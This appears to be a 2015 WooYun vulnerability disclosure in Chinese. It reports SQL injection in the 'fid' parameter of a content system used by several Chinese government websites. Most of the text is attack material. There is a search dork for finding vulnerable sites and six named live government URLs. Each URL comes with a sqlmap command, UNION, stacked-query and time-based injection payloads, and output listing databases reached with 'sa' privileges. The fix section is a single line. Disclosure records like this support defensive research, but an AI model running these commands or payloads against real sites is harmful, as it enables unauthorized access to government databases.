漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-093555
漏洞标题:某政府通用系统存在SQL注入
相关厂商:呼和浩特市汇联科技有限公司
漏洞作者: 路人甲
提交时间:2015-01-29 11:59
修复时间:2015-04-29 12:00
公开时间:2015-04-29 12:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:18
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-29: 细节已通知厂商并且等待厂商处理中
2015-02-02: 厂商已经确认,细节仅向厂商公开
2015-02-05: 细节向第三方安全合作伙伴开放
2015-03-29: 细节向核心白帽子及相关领域专家公开
2015-04-08: 细节向普通白帽子公开
2015-04-18: 细节向实习白帽子公开
2015-04-29: 细节向公众公开
简要描述:
某政府通用系统存在SQL注入
详细说明:

不知道是哪个厂家的系统,可以搜索关键字inurl:/get_col_first_message.jsp?fid
以如下几个为例:
http://www.jnq.gov.cn/get_col_first_message.jsp?fid=3101&id=29552
http://www.nmfzb.gov.cn/get_col_first_message.jsp?id=39733&fid=5695
http://www.cyzq.gov.cn/get_col_first_message.jsp?id=17437&fid=1948
http://www.fengzhen.gov.cn/get_col_first_message.jsp?id=50767&fid=6250
http://www.szwq.gov.cn/get_col_first_message.jsp?id=32073&fid=3392
http://www.chetdz.gov.cn/get_col_first_message.jsp?id=36885&fid=3781
注入点是fid
1、http://www.jnq.gov.cn/get_col_first_message.jsp?fid=3101&id=29552
sqlmap.py -u "http://www.jnq.gov.cn/get_col_first_message.jsp?fid=3101&id=29552" -p "fid" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fid
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: fid=3101) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, CHAR(58)+CHAR(111)+CHAR(122)+CHAR(122)+CHAR(58)+CHAR(99)+CHAR(68)+CH
AR(99)+CHAR(100)+CHAR(110)+CHAR(117)+CHAR(106)+CHAR(112)+CHAR(103)+CHAR(80)+CHAR
(58)+CHAR(118)+CHAR(101)+CHAR(109)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL-- &id=29552
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fid=3101); WAITFOR DELAY '0:0:5';--&id=29552
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fid=3101) WAITFOR DELAY '0:0:5'--&id=29552
---
[16:19:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2005
[16:19:46] [INFO] fetching current user
current user: 'sa'
[16:19:46] [INFO] fetching current database
current database: 'netDatabase'
[16:19:46] [INFO] fetching database names
[16:19:46] [INFO] the SQL query used returns 10 entries
[16:19:49] [INFO] retrieved:
[16:19:49] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:19:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:19:50] [INFO] fetching number of databases
[16:19:50] [INFO] resumed: 10
[16:19:50] [INFO] resumed: AdventureWorks
[16:19:50] [INFO] resumed: AdventureWorksDW
[16:19:50] [INFO] resumed: cyhq_3!
[16:19:50] [INFO] resumed: hdxlwDatebase
[16:19:50] [INFO] resumed: master
[16:19:50] [INFO] resumed: model
[16:19:51] [INFO] resumed: msdb
[16:19:51] [INFO] resumed: netDatabase
[16:19:51] [INFO] resumed: sd
[16:19:51] [INFO] resumed: tempdb
available databases [10]:
[*] [cyhq_3!]
[*] AdventureWorks
[*] AdventureWorksDW
[*] hdxlwDatebase
[*] master
[*] model
[*] msdb
[*] netDatabase
[*] sd
[*] tempdb
2、http://www.nmfzb.gov.cn/get_col_first_message.jsp?id=39733&fid=5695
sqlmap.py -u "http://www.nmfzb.gov.cn/get_col_first_message.jsp?id=39733&fid=5695" -p "fid" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 119 HTTP(s) req
uests:
---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=39733&fid=5695) AND 6670=6670 AND (1866=1866
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: id=39733&fid=-4465) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, CHAR(58)+CHAR(98)+CHAR(109)+CHAR(119)+CHAR(58)+CHAR(83)+CH
AR(103)+CHAR(86)+CHAR(68)+CHAR(99)+CHAR(88)+CHAR(90)+CHAR(81)+CHAR(89)+CHAR(69)+
CHAR(58)+CHAR(100)+CHAR(109)+CHAR(122)+CHAR(58), NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=39733&fid=5695); WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=39733&fid=5695) WAITFOR DELAY '0:0:5'--
---
[16:07:51] [INFO] testing MySQL
[16:07:51] [WARNING] the back-end DBMS is not MySQL
[16:07:51] [INFO] testing Oracle
[16:07:51] [WARNING] the back-end DBMS is not Oracle
[16:07:51] [INFO] testing PostgreSQL
[16:07:51] [WARNING] the back-end DBMS is not PostgreSQL
[16:07:51] [INFO] testing Microsoft SQL Server
[16:07:51] [INFO] confirming Microsoft SQL Server
[16:07:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:07:52] [INFO] fetching current user
current user: 'sa'
[16:07:52] [INFO] fetching current database
current database: 'fzbnetDataBase'
[16:07:52] [INFO] fetching database names
[16:07:53] [INFO] the SQL query used returns 7 entries
[16:07:53] [INFO] retrieved: "adminlaws_nmg"
[16:07:53] [INFO] retrieved: "adminlaws_nmgfy"
[16:07:53] [INFO] retrieved: "fzbnetDataBase"
[16:07:53] [INFO] retrieved: "master"
[16:07:53] [INFO] retrieved: "model"
[16:07:54] [INFO] retrieved: "msdb"
[16:07:54] [INFO] retrieved: "tempdb"
available databases [7]:
[*] adminlaws_nmg
[*] adminlaws_nmgfy
[*] fzbnetDataBase
[*] master
[*] model
[*] msdb
[*] tempdb
3、http://www.cyzq.gov.cn/get_col_first_message.jsp?id=17437&fid=1948
sqlmap.py -u "http://www.cyzq.gov.cn/get_col_first_message.jsp?id=17437&fid=1948" -p "fid" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17437&fid=1948) AND 1111=1111 AND (9253=9253
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: id=17437&fid=-7083) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, CHAR(58)+CHAR(121)+CHAR(100)+CHAR(116)+CHAR(58)+CHAR(88)+C
HAR(71)+CHAR(114)+CHAR(73)+CHAR(113)+CHAR(86)+CHAR(68)+CHAR(108)+CHAR(102)+CHAR(
117)+CHAR(58)+CHAR(114)+CHAR(109)+CHAR(102)+CHAR(58), NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=17437&fid=1948); WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=17437&fid=1948) WAITFOR DELAY '0:0:5'--
---
[16:13:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2005
[16:13:59] [INFO] fetching current user
current user: 'sa'
[16:13:59] [INFO] fetching current database
current database: 'netDatabase'
[16:13:59] [INFO] fetching database names
[16:13:59] [INFO] the SQL query used returns 10 entries
[16:14:01] [INFO] retrieved:
[16:14:01] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:14:02] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:14:02] [INFO] fetching number of databases
[16:14:02] [INFO] resumed: 10
[16:14:02] [INFO] resumed: AdventureWorks
[16:14:02] [INFO] resumed: AdventureWorksDW
[16:14:02] [INFO] resumed: cyhq_1
[16:14:02] [INFO] resumed: hdxlwDatebase
[16:14:02] [INFO] resumed: master
[16:14:02] [INFO] resumed: model
[16:14:02] [INFO] resumed: msdb
[16:14:02] [INFO] resumed: netDatabase
[16:14:02] [INFO] resumed: sd
[16:14:02] [INFO] resumed: tempdb
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] cyhq_1
[*] hdxlwDatebase
[*] master
[*] model
[*] msdb
[*] netDatabase
[*] sd
[*] tempdb
4、http://www.fengzhen.gov.cn/get_col_first_message.jsp?id=50767&fid=6250
sqlmap.py -u "http://www.fengzhen.gov.cn/get_col_first_message.jsp?id=50767&fid=6250" -p "fid" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 115 HTTP(s) req
uests:
---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=50767&fid=6250) AND 2689=2689 AND (2736=2736
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: id=50767&fid=-9491) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, CHAR(58)+CHAR(99)+CHAR(116)+CHAR(105)+CHAR(58)+CHAR(97)+CH
AR(99)+CHAR(121)+CHAR(117)+CHAR(100)+CHAR(117)+CHAR(121)+CHAR(82)+CHAR(72)+CHAR(
68)+CHAR(58)+CHAR(105)+CHAR(115)+CHAR(107)+CHAR(58), NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=50767&fid=6250); WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=50767&fid=6250) WAITFOR DELAY '0:0:5'--
---
[16:13:46] [INFO] testing MySQL
[16:13:46] [WARNING] the back-end DBMS is not MySQL
[16:13:46] [INFO] testing Oracle
[16:13:46] [WARNING] the back-end DBMS is not Oracle
[16:13:46] [INFO] testing PostgreSQL
[16:13:47] [WARNING] the back-end DBMS is not PostgreSQL
[16:13:47] [INFO] testing Microsoft SQL Server
[16:13:47] [INFO] confirming Microsoft SQL Server
[16:13:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2005
[16:13:48] [INFO] fetching current user
current user: 'sa'
[16:13:48] [INFO] fetching current database
current database: 'netDatabase'
[16:13:48] [INFO] fetching database names
[16:13:48] [INFO] the SQL query used returns 10 entries
[16:13:50] [INFO] retrieved:
[16:13:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:13:52] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:13:52] [INFO] fetching number of databases
[16:13:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:13:52] [INFO] retrieved: 10
[16:13:53] [INFO] retrieved: AdventureWorks
[16:14:19] [INFO] retrieved: AdventureWorksDW
[16:14:50] [INFO] retrieved: cyhq_1
[16:15:03] [INFO] retrieved: hdxlwDatebase
[16:15:28] [INFO] retrieved: master
[16:16:02] [INFO] retrieved: model
[16:16:14] [INFO] retrieved: msdb
[16:16:24] [INFO] retrieved: netDatabase
[16:16:46] [INFO] retrieved: sd
[16:16:52] [INFO] retrieved: tempdb
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] cyhq_1
[*] hdxlwDatebase
[*] master
[*] model
[*] msdb
[*] netDatabase
[*] sd
[*] tempdb
5、http://www.szwq.gov.cn/get_col_first_message.jsp?id=32073&fid=3392
sqlmap.py -u "http://www.szwq.gov.cn/get_col_first_message.jsp?id=32073&fid=3392" -p "fid" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 134 HTTP(s) req
uests:
---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32073&fid=3392) AND 2898=2898 AND (9057=9057
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: id=32073&fid=-9384) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, CHAR(58)+CHAR(107)+CHAR(118)+CHAR(101)+CHAR(58)+CHAR(101)+
CHAR(119)+CHAR(89)+CHAR(89)+CHAR(73)+CHAR(85)+CHAR(108)+CHAR(88)+CHAR(70)+CHAR(1
01)+CHAR(58)+CHAR(114)+CHAR(106)+CHAR(97)+CHAR(58), NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=32073&fid=3392); WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=32073&fid=3392) WAITFOR DELAY '0:0:5'--
---
[16:14:35] [INFO] testing MySQL
[16:14:35] [WARNING] the back-end DBMS is not MySQL
[16:14:35] [INFO] testing Oracle
[16:14:35] [WARNING] the back-end DBMS is not Oracle
[16:14:35] [INFO] testing PostgreSQL
[16:14:36] [WARNING] the back-end DBMS is not PostgreSQL
[16:14:36] [INFO] testing Microsoft SQL Server
[16:14:36] [INFO] confirming Microsoft SQL Server
[16:14:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2005
[16:14:36] [INFO] fetching current user
current user: 'sa'
[16:14:37] [INFO] fetching current database
current database: 'netDatabase'
[16:14:37] [INFO] fetching database names
[16:14:37] [INFO] the SQL query used returns 10 entries
[16:14:39] [INFO] retrieved:
[16:14:39] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:14:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:14:40] [INFO] fetching number of databases
[16:14:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:14:40] [INFO] retrieved: 10
[16:14:42] [INFO] retrieved: AdventureWorks
[16:15:06] [INFO] retrieved: AdventureWorksDW
[16:15:33] [INFO] retrieved: cyhq_1
[16:15:44] [INFO] retrieved: hdxlwDatebase
[16:16:09] [INFO] retrieved: master
[16:16:22] [INFO] retrieved: model
[16:16:32] [INFO] retrieved: msdb
[16:16:42] [INFO] retrieved: netDatabase
[16:17:01] [INFO] retrieved: sd
[16:17:08] [INFO] retrieved: tempdb
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] cyhq_1
[*] hdxlwDatebase
[*] master
[*] model
[*] msdb
[*] netDatabase
[*] sd
[*] tempdb
6、http://www.chetdz.gov.cn/get_col_first_message.jsp?id=36885&fid=3781
sqlmap.py -u "http://www.chetdz.gov.cn/get_col_first_message.jsp?id=36885&fid=3781" -p "fid" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 139 HTTP(s) req
uests:
---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=36885&fid=3781) AND 8955=8955 AND (8001=8001
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: id=36885&fid=-6218) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, CHAR(58)+CHAR(119)+CHAR(118)+CHAR(116)+CHAR(58)+CHAR(121)+
CHAR(110)+CHAR(79)+CHAR(121)+CHAR(65)+CHAR(107)+CHAR(83)+CHAR(86)+CHAR(75)+CHAR(
97)+CHAR(58)+CHAR(109)+CHAR(114)+CHAR(98)+CHAR(58), NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=36885&fid=3781); WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=36885&fid=3781) WAITFOR DELAY '0:0:5'--
---
[16:17:09] [INFO] testing MySQL
[16:17:10] [WARNING] the back-end DBMS is not MySQL
[16:17:10] [INFO] testing Oracle
[16:17:10] [WARNING] the back-end DBMS is not Oracle
[16:17:10] [INFO] testing PostgreSQL
[16:17:10] [WARNING] the back-end DBMS is not PostgreSQL
[16:17:10] [INFO] testing Microsoft SQL Server
[16:17:10] [INFO] confirming Microsoft SQL Server
[16:17:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2005
[16:17:11] [INFO] fetching current user
current user: 'sa'
[16:17:11] [INFO] fetching current database
current database: 'netDatabase'
[16:17:11] [INFO] fetching database names
[16:17:12] [INFO] the SQL query used returns 10 entries
[16:17:13] [INFO] retrieved:
[16:17:13] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:17:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:17:15] [INFO] fetching number of databases
[16:17:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:17:15] [INFO] retrieved: 10
[16:17:16] [INFO] retrieved: AdventureWorks
[16:17:50] [INFO] retrieved: AdventureWorksDW
[16:18:20] [INFO] retrieved: cyhq_1
[16:18:32] [INFO] retrieved: hdxlwDatebase
[16:18:57] [INFO] retrieved: master
[16:19:09] [INFO] retrieved: model
[16:19:20] [INFO] retrieved: msdb
[16:19:28] [INFO] retrieved: netDatabase
[16:19:47] [INFO] retrieved: sd
[16:19:53] [INFO] retrieved: tempdb
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] cyhq_1
[*] hdxlwDatebase
[*] master
[*] model
[*] msdb
[*] netDatabase
[*] sd
[*] tempdb
漏洞证明:
已证明
修复方案:
过滤特殊字符
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-02-02 16:01
厂商回复:
CNVD确认并复现所述漏洞情况,已经转由CNCERT下发给内蒙古分中心,由内蒙古分中心后续协调网站管理单位处置
最新状态:
暂无